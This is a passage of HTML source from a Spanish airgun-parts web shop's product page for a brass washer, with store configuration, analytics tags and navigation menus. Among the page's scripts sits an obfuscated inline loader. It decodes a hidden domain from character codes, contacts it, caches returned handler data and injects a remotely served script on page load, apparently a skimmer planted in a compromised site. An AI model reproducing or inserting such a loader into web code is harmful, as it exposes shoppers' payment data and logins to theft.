York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"Arandela ajus 18x14.4  B-1.6","ProductID":1868,"SKU":"FX20615-1","Tags":[],"Price":"4.50","PriceInclTax":"5.18","SpecialPrice":"5.18","Categories":["Tornillos, muelles y pasadores","Impact M3"],"Image":"https:\/\/europeairguns.com\/10019-home_default\/arandela-ajus-18x144--b-16.jpg","Link":"https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/arandela-ajus-18x144--b-16","ShopID":1,"LangID":1,"eventValue":4.5};
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Arandela ajus 18x14.4  B-1.6","description":"Arandela ajus 18x14.4  B-1.6","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1868":true,"product-Arandela ajus 18x14.4  B-1.6":true,"product-id-category-40":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/arandela-ajus-18x144--b-16","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/arandela-ajus-18x144--b-16","en-gb":"https:\/\/europeairguns.com\/en\/screws-springs-and-pins\/brass-washer-18x144--b-16"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Repuestos","url":"https:\/\/europeairguns.com\/es\/repuestos\/"},{"title":"Tornillos, muelles y pasadores","url":"https:\/\/europeairguns.com\/es\/repuestos\/tornillos-muelles-y-pasadores\/"},{"title":"Arandela ajus 18x14.4  B-1.6","url":"https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/arandela-ajus-18x144--b-16"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769117131,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16">
  <meta property="og:title" content="Arandela ajus 18x14.4  B-1.6">
  <meta property="og:site_name" content="EuropeAirguns">
  <meta property="og:description" content="&lt;p&gt;Arandela ajus 18x14,4 B=1,6&lt;/p&gt;">
  <meta property="og:image" content="https://europeairguns.com/10019-large_default/arandela-ajus-18x144--b-16.jpg">
  <meta property="product:pretax_price:amount" content="4.5">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="5.18">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.015000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1868 product-arandela-ajus-18x14-4-b-1-6 product-id-category-40 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Cuenta</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/es/opc-checkout/index" class="dropdown-item">Ir al carrito</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/es/mi-cuenta"
					title="Acceda a su cuenta de cliente"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Iniciar sesión</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
		<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">Español</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li  class="current" >
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li >
			<a href="https://europeairguns.com/en/screws-springs-and-pins/brass-washer-18x144--b-16" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
			<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">Español</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li  class="current" >
				<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li >
				<a href="https://europeairguns.com/en/screws-springs-and-pins/brass-washer-18x144--b-16" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contactenos"><i class="fa fa-envelope-open-o"></i> Contacto</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> España , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/es/armas-de-aire/" >
						
												<span>Armas de aire</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/armas-de-aire/carabinas-pcp/" class=""><span>Carabinas PCP</span></a></li><li><a href="https://europeairguns.com/es/armas-de-aire/pistola-pcp/" class=""><span>Pistola PCP</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/es/partes/" >
						
												<span>Partes</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/partes/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-bullpup/" class=""><span>Dreamline Bullpup</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/leopard/" class=""><span>Leopard</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a 